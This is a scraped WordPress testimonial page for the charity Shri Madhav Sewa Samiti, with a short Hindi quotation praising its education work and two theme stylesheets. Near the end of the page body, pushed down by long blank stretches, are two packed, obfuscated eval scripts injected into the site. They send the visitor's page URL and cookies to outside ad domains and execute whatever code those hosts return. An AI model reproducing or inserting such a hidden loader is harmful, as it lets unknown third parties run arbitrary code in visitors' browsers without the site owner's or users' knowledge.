<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smssamiti.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/jquery.min.js?ver=6.8.3" id="twentysixteen-sty5-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/owl.carousel.js?ver=6.8.3" id="twentysixteen-sty6-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/bootstrap.min.js?ver=6.8.3" id="twentysixteen-sty7-js"></script>
<link rel="https://api.w.org/" href="https://smssamiti.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smssamiti.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://smssamiti.org/?p=578' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smssamiti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmssamiti.org%2Ftestimonial%2F%25e0%25a4%2595%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25b9%25e0%25a5%2588%25e0%25a4%25af%25e0%25a4%25be-%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%25b0%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smssamiti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmssamiti.org%2Ftestimonial%2F%25e0%25a4%2595%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25b9%25e0%25a5%2588%25e0%25a4%25af%25e0%25a4%25be-%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%25b0%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%2F&#038;format=xml" />

        <script
                type="text/javascript">var ajaxurl = 'https://smssamiti.org/wp-admin/admin-ajax.php';</script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://smssamiti.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
	<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" sizes="32x32" />
<link rel="icon" href="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" />
<meta name="msapplication-TileImage" content="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.home-slider {
    margin-top: 55px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="wp-singular testimonial-template-default single single-testimonial postid-578 wp-custom-logo wp-theme-smssamiti group-blog no-sidebar wpb-js-composer js-comp-ver-5.6 vc_responsive">

<div id="page" class="site">

	<div class="site-inner">

		<div class="header">

    <div class="col-logo">

      <div class="logo"><a href="https://smssamiti.org/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://smssamiti.org/wp-content/uploads/2020/03/cropped-cropped-SMSS-LOGO-3-1.png" class="custom-logo" alt="Shri Madhav Sewa Samiti" decoding="async" fetchpriority="high" srcset="https://smssamiti.org/wp-content/uploads/2020/03/cropped-cropped-SMSS-LOGO-3-1.png 240w, https://smssamiti.org/wp-content/uploads/2020/03/cropped-cropped-SMSS-LOGO-3-1-150x150.png 150w" sizes="(max-width: 240px) 85vw, 240px" /></a></div>

    </div>

    <div class="nav-panel">

      <nav class="navbar navbar-inverse">

        <div class="navbar-header">

          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

        </div>

        <div class="collapse navbar-collapse" id="myNavbar">

          
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">

								<div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://smssamiti.org/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://smssamiti.org/about/">About</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="https://smssamiti.org/madavsevacenter/">Our Centers</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-569"><a href="https://smssamiti.org/madavsevafunction/">Event and Functions</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-549"><a>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://smssamiti.org/category/latest-events/">LATEST EVENTS</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://smssamiti.org/category/upcomming-events/">UPCOMMING EVENTS</a></li>
	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://smssamiti.org/category/changes-at-a-glance/">CHANGES AT A GLANCE</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://smssamiti.org/dignitaries-visit/">Dignitaries Visit</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://smssamiti.org/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://smssamiti.org/donation/">Donation</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://smssamiti.org/category/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://smssamiti.org/contact-us/">Contact Us</a></li>
</ul></div>
							</nav><!-- .main-navigation -->

						
        </div>

      </nav>

    </div>

    <div class="col-btn">

      <div class="header-btn-panel">

        <a href="https://smssamiti.org/donation/"><button class="top-donate spu-open-238" type="button" onclick="">Donate</button></a>

        <span class="serachicon"><i class="fa fa-search" aria-hidden="true"></i></span> 

		<form action="https://smssamiti.org/" method="get" class="header_search">

			<input type="text" name="s" id="search" value="" placeholder="Search" required/>

			<button type="submit" class="btn btn-default srch_btn"><!--<i class="fa fa-search" aria-hidden="true"></i>-->Search</button>

		</form>

	  </div>

    </div>

	

	

</div>


<div class="home-slider">
	
</div>


		<div id="content" class="site-content">



<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<div class="container">
<article id="post-578" class="post-578 testimonial type-testimonial status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">कन्हैया लाल बेरवाल</h1>
	</header><!-- .entry-header -->
		<div class="breadcrumb"><a href="https://smssamiti.org" rel="nofollow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp; &nbsp;&nbsp;&#187;&nbsp;&nbsp; कन्हैया लाल बेरवाल</div>
<div class="bckgrnd contentsingle">
<div class="row">
<div class="col-md-12">
<div class="col-md-6 leftsidebar">
	
			<div class="entry-summary">
				<p>महानिदेशक डा. बी आर अंबेडकर पीठ,राजस्थान</p>

			</div><!-- .entry-summary -->
		

	

	<div class="post-thumbnail">
		<img width="448" height="299" src="https://smssamiti.org/wp-content/uploads/2019/01/3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://smssamiti.org/wp-content/uploads/2019/01/3.jpg 448w, https://smssamiti.org/wp-content/uploads/2019/01/3-300x200.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 88vw, 1200px" />
	</div><!-- .post-thumbnail -->

	
    </div>
<div class="col-md-6 rightsidebar">
	<div class="entry-content">
		<p>आज सबसे अधिक आवश्यकता इन वंचित बस्तियों में शिक्षा के साथ साथ संस्कार देने की है।इस कार्य को माधव सेवा समिति प्रयास पूर्वक कर रही है, इसके लिए समिति धन्यवाद की पात्र है।</p>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		
		
	</footer><!-- .entry-footer -->
    </div>
</div>    </div></div>
</article><!-- #post-## -->
</div>


	</main><!-- .site-main -->

	
<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
	
		<div class="widget-area">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>
		</div><!-- .widget-area -->
	

	
</aside><!-- .content-bottom-widgets -->


</div><!-- .content-area -->






		</div><!-- .site-content -->

		<div class="footer-panel">
    <div class="container container-slide">
      <div class="row">
        <div class="col-xs-12 col-sm-2">
          <div class="footer-logo"><img src="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" alt="" /></div>
        </div>
        <div class="col-sm-6 col-md-7 col-lg-7">
			<div class="footer-menu">
							<nav class="social-navigation" role="navigation" aria-label="Footer Social Links Menu">
					<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-links-menu"><li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-564"><a href="https://smssamiti.org/"><span class="screen-reader-text">Home</span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://smssamiti.org/about/"><span class="screen-reader-text">About</span></a></li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="https://smssamiti.org/madavsevacenter/"><span class="screen-reader-text">Our Centers</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42"><a rel="privacy-policy" href="https://smssamiti.org/privacy-policy/"><span class="screen-reader-text">Privacy Policy</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://smssamiti.org/contact-us/"><span class="screen-reader-text">Get In Touch</span></a></li>
<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="http://smssamiti.org:2095/"><span class="screen-reader-text">Web mail</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
						</div>
      </div>
	  <div class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
          <div class="footer-social">
            <h4>Follow Us</h4>
            <ul>
              <li><a id="facebook" class="social-icon" href="https://www.facebook.com/Madhav-Seva-Samiti-Rajasthan-102317284744207/" target="_blank" alt="#"></a></li>
              <li><a id="youtube" class="social-icon" href="https://www.youtube.com/channel/UCq1VUPa_QCEQYgvck8Yo6YQ" target="_blank" alt="#"></a></li>
				<li><a id="youtube" class="social-icon" href="https://www.youtube.com/channel/UCo7JFcG-IRzYN8jD1SVq_AQ" target="_blank" alt="#"></a></li>
				<li><a id="linkedin" class="social-icon" href="https://www.linkedin.com/company/shri-madhav-seva-samiti/" target="_blank" alt="#"></a></li>
              <li><a id="instagram" class="social-icon" href="https://www.instagram.com/p/BssHwGJn4wv/?utm_source=ig_share_sheet&igshid=1ufacqziysp23" target="_blank" alt="#"></a></li>
              <li><a id="whatsup" class="social-icon" href="https://api.whatsapp.com/send?phone=9928521100" target="_blank" alt="#"></a></li>
			  <li><a href="https://twitter.com/SanjayK86947179" target="_blank"><i class="fa fa-twitter-square" style="font-size:44px;color:#337ab7;"></i></a></li>
            </ul>
          </div>
        </div>
    </div>
  </div>

			<div class="site-info">
			<p class="copyright_text">Copyright © 2002 - 2019. All rights reserved. | Website Designed & Developed by : <a href="https://www.dotsquares.com/" target="_blank"><img class="ds-logo" src="https://smssamiti.org/wp-content/uploads/2018/10/dotsquares-logo-footer.png" alt="dotsquares-logo">Dotsquares Ltd.</a> | Maintaine by : <a href="https://www.hindiya.net/" target="_blank">Hindiya.net </a></p>
				<!--<p class="copyright_text">Copyright © 2018. All rights reserved. | Website Designed & Developed by : Dotsquares</p>-->
								<!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script>
var owl = jQuery('.owl-carousel2');
      owl.owlCarousel({
       navText: [ '<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>' ],
	   navClass: [ 'owl-prev owl-prev-icon-client', 'owl-next owl-next-icon-client' ],
        loop: true,
    nav:true,
        responsive: {
          0: {
            items: 1
          },
          700: {
            items: 2
          },
        }
      });
	  
	$('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
	dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
})
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smssamiti\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">

jQuery(".header_search").hide();

jQuery(".serachicon").click(function(){

        

	jQuery(".header_search").slideToggle();

    

});

</script>
<script type="text/javascript">

/* $('.menu-item-has-children').hover(function() {

var menu_id = this.id;

$('#'+menu_id).hover(function() {

	//alert(menu_id);

   $(this).find(".sub-menu").slideToggle();

});

}); */

</script><script type="text/javascript" src="https://smssamiti.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smssamiti.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/smssamiti.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.10" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|buzz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://smssamiti.org/wp-content/themes/smssamiti/style.css?ver=6.8.3
body_size: 2460
content:
/*

Theme Name: Smssamiti

Theme URI: https://wordpress.org/themes/twentysixteen/

Author: Dotsquares

Author URI: http://dotsquares.com

Description: Smssamiti is a modernized take on an ever-popular WordPress layout — the horizontal masthead with an optional right sidebar that works perfectly for blogs and websites. It has custom color options with beautiful default color schemes, a harmonious fluid grid using a mobile-first approach, and impeccable polish in every detail. Smssamiti will make your WordPress look beautiful everywhere.

Version: 1.5

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog

Text Domain: smssamiti



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/





/**

 * Table of Contents

 *

 * 1.0 - Normalize

 * 2.0 - Genericons

 * 3.0 - Typography

 * 4.0 - Elements

 * 5.0 - Forms

 * 6.0 - Navigation

 *   6.1 - Links

 *   6.2 - Menus

 * 7.0 - Accessibility

 * 8.0 - Alignments

 * 9.0 - Clearings

 * 10.0 - Widgets

 * 11.0 - Content

 *    11.1 - Header

 *    11.2 - Posts and pages

 *    11.3 - Post Formats

 *    11.4 - Comments

 *    11.5 - Sidebar

 *    11.6 - Footer

 * 12.0 - Media

 *    12.1 - Captions

 *    12.2 - Galleries

 * 13.0 - Multisite

 * 14.0 - Media Queries

 *    14.1 - >= 710px

 *    14.2 - >= 783px

 *    14.3 - >= 910px

 *    14.4 - >= 985px

 *    14.5 - >= 1200px

 * 15.0 - Print

 */





/**

 * 1.0 - Normalize

 *

 * Normalizing styles have been helped along thanks to the fine work of

 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

 */





#content.site-content{min-height:678px;} 

.n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow{position:absolute;bottom:70px;background:rgba(0, 0, 0, 0.2);max-width:100% !important;width:800px !important;text-align:right !important;right:10%;padding:50px;}

.n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow h1, .n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow .n2-font-1009-hover.n2-ow,

div#n2-ss-1 .n2-ss-layer .n2-font-6c0e87c4ded43e7af337ce83bcef06d0-hover{padding:0px !important;color:#f5f5f5 !important;text-align:right !important;font-size:25px !important;}

.n2-ow n2-ow-all.n2-ss-desktop.n2-ss-mobile.n2-ss-tablet .n2-ow{text-align:right;}

.n2-ss-slider .n2-ow span, .n2-ss-slider .n2-ow-all span{font-size:20px;color:#ccc;}





.bckgrnd.contentsingle{padding:30px 15px;clear:both;}

.testimonial .contentsingle .post-thumbnail .attachment-post-thumbnail{border-radius:50%;}

.testimonial .leftsidebar{width:20%;text-align:center;}

.leftsidebar img{max-width:100%;height:auto;width:100%;}

.entry-header h1.entry-title{text-align:center;font-size:33px;color:#df6a14 !important;text-transform:uppercase;font-weight:bold;}

nav.navigation.post-navigation{max-width:1170px;padding:0 15px 60px;margin:auto;}

nav.navigation.post-navigation .screen-reader-text{display:none;}

nav.navigation.post-navigation .post-title{display:none;}

nav.navigation.post-navigation .nav-links{float:right;}

nav.navigation.post-navigation .nav-links .nav-previous{float:left;}

nav.navigation.post-navigation .nav-links .nav-next{float:right;}

nav.navigation.post-navigation .nav-links .nav-previous a{background:url(images/prev.png) no-repeat;width:30px;height:29px;display:inline-block;margin-right:10px;}

nav.navigation.post-navigation .nav-links .nav-next a{background:url(images/next.png) no-repeat;width:30px;height:29px;display:inline-block; }

nav.navigation.post-navigation .nav-links .nav-previous a span{display:none;}

nav.navigation.post-navigation .nav-links .nav-next a span{display:none;}

.bckgrnd.contentsinglesec{padding:30px 30px;clear:both; padding:0; background:none;}

.bckgrnd.contentsinglesec h2.entry-title{color:#000;padding-left:0;background:none;padding:0;font-size:18px !important;margin-bottom:10px;}

.bckgrnd.contentsinglesec h2.entry-title a{color:#000;}

.contentsinglesec a.post-thumbnail{float:left;width:160px;padding-right:15px;}

.contentsinglesec a.post-thumbnail img{width:100%;height:auto;}

.contentsinglesec .entry-content{float:left;width:83%;}

.clr{clear:both;}

.contentsinglesec .testimonial{padding-bottom:25px;}

.archive .page-header{border:0px none;margin-bottom:0;padding-bottom:0;}

.archive .page-header .page-title{text-align:center;}

.header_search{position:absolute;display:block;width:250px;padding:5px 0px 3px 7px;background:#fff;right:0px;top:84px;}

.header .col-logo{position:relative; width:140px;height:114px;float:left;}

.header .col-logo .logo{position:absolute;top:0;}

.header .nav-panel{padding:9px 0px 0px;}

.es_textbox_button.es_submit_button.btn-default.Subscribe-btn:hover, .es_textbox_button.es_submit_button.btn-default.Subscribe-btn:focus{background:#01349f;color:#fff;}

.testmonialwrap{padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;  padding:30px 30px; background:#eee; border:0px none;}

.bckgrnd.contentsinglesec h2.entry-title{color:#000 !important;}

.testmonialwrap.functionss a.more-link span.screen-reader-text{display:none;}

 

.contentsinglesec .functionss a.post-thumbnail{width:35%;}

.contentsinglesec .functionss .entry-content{width:65%;}



.sponsor-panel .owl-theme .owl-nav{position:static;}

.sponsor-panel .owl-theme .owl-nav .owl-prev{position:absolute;left:-31px;top:42%;-webkit-transform:translate(0%,-42%);transform:translate(0%,-42%);background:url(images/left_1.png) no-repeat;height:25px;width:15px;text-indent:-999px;overflow:hidden;}

.sponsor-panel .owl-theme .owl-nav .owl-prev:hover{background:url(images/left_1.png) no-repeat;}

.sponsor-panel .owl-theme .owl-nav .owl-next{position:absolute;right:-22px;top:42%;-webkit-transform:translate(0%,-42%);transform:translate(0%,-42%);background:url(images/left_2.png) no-repeat;height:25px;width:15px;text-indent:-999px;overflow:hidden;}

.sponsor-panel .owl-theme .owl-nav .owl-next:hover{background:url(images/left_2.png) no-repeat;}



.post-template-default .entry-header h1.entry-title{padding-top:80px;}

.archive .entry-header h1.entry-title{padding-top:80px;}

.archive .page-header h2.page-title{padding-top:80px;}

.page-template .entry-header h2.entry-title{padding-top:80px;}

.poc-card-body a.read-more .fa.fa-caret-right{top:2px;position:relative;}

.testimonial-inner a.read-more .fa.fa-caret-right{top:2px;position:relative;}



/*div#n2-ss-1 .n2-ss-layers-container{width:100% !important;}

div#n2-ss-1 .n2-ss-slider-1{width:100% !important;}

.n2-ss-slider.n2-ss-load-fade.n2-ss-loaded{width:100% !important;}

.n2-ss-slider .n2-ss-slide-background img{height:100% !important;}*/

@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) and (-webkit-min-device-pixel-ratio: 2) and (min-resolution: 192dpi) { 

}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
}
.custom-logo{ width:75% !important; height:50% !important;}

--- FILE ---
content_type: text/css
request_url: https://smssamiti.org/wp-content/themes/smssamiti/css/style.css?ver=6.8.3
body_size: 6437
content:
@charset "utf-8";/* CSS Document */
*{padding:0;margin:0;}
body{width:100%;margin:0;font-family:'Open Sans', sans-serif !important;}
#wrapper{width:100%;float:left;}
p{font-size:16px;line-height:30px;}
mg{margin-top:65px;}
pd{padding:0;}
ul, li{margin:0;padding:0;}
